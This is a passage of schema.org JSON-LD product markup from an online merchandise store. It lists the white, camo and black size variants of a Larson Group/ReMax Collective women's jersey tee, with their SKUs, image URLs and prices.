al-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_camo-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#REMAXTC_TShirt_women_product_black-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"},{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg"}],"sku":"LARGWFJT","productGroupID":"LARGWFJT","variesBy":["https://www.schema.org/color","https://www.schema.org/size"],"hasVariant":[{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-0","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/PLACE/REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","width":2560,"height":1707},"color":"white","size":"3xl","sku":"LARGWFJT-LGPREM-W-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-0","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/PLACE/REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-1","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/PLACE/REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","width":2560,"height":1707},"color":"white","size":"2xl","sku":"LARGWFJT-LGPREM-W-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-1","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/PLACE/REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-2","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/PLACE/REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","width":2560,"height":1707},"color":"white","size":"xl","sku":"LARGWFJT-LGPREM-W-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-2","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/PLACE/REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-3","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/PLACE/REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","width":2560,"height":1707},"color":"white","size":"l","sku":"LARGWFJT-LGPREM-W-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-3","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/PLACE/REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-4","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/PLACE/REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","width":2560,"height":1707},"color":"white","size":"m","sku":"LARGWFJT-LGPREM-W-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-4","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/PLACE/REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-5","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/PLACE/REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","width":2560,"height":1707},"color":"white","size":"s","sku":"LARGWFJT-LGPREM-W-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-5","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/PLACE/REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-6","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/PLACE/REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_white_fullcolorlogo-scaled.jpg","width":2560,"height":1707},"color":"white","size":"xs","sku":"LARGWFJT-LGPREM-W-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-6","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group/PLACE/REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-7","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/PLACE/REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"3xl","sku":"LARGWFJT-LGPREM-C-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-7","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/PLACE/REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-8","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/PLACE/REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"2xl","sku":"LARGWFJT-LGPREM-C-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-8","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/PLACE/REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-9","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/PLACE/REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"xl","sku":"LARGWFJT-LGPREM-C-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-9","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/PLACE/REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-10","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/PLACE/REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"l","sku":"LARGWFJT-LGPREM-C-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-10","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/PLACE/REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-11","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/PLACE/REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"m","sku":"LARGWFJT-LGPREM-C-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-11","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/PLACE/REMAX / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-12","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/PLACE/REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"s","sku":"LARGWFJT-LGPREM-C-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-12","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/PLACE/REMAX / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-13","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/PLACE/REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_camo-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"xs","sku":"LARGWFJT-LGPREM-C-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-13","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group/PLACE/REMAX / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-14","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/PLACE/REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"3xl","sku":"LARGWFJT-LGPREM-B-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-14","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/PLACE/REMAX / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-15","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/PLACE/REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"2xl","sku":"LARGWFJT-LGPREM-B-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-15","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/PLACE/REMAX / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-16","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/PLACE/REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"xl","sku":"LARGWFJT-LGPREM-B-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-16","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/PLACE/REMAX / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-17","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/PLACE/REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LGPREMAXTC_TShirt_women_product_black-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LGPREMAXTC_TShirt_women_product_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"l","sku":"LARGWFJT-LGPREM-B-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-17","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/PLACE/REMAX / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group%2FPLACE%2FREMAX&attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-18","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group/PLACE/REMAX / 